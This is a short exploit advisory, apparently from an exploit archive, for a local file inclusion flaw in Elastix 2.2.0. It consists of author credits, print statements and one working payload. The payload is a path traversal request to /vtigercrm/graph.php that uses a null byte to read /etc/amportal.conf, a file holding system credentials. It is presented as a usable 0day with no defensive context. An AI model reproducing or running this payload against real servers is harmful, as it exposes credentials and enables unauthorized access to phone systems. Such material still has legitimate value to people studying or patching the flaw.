 #------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action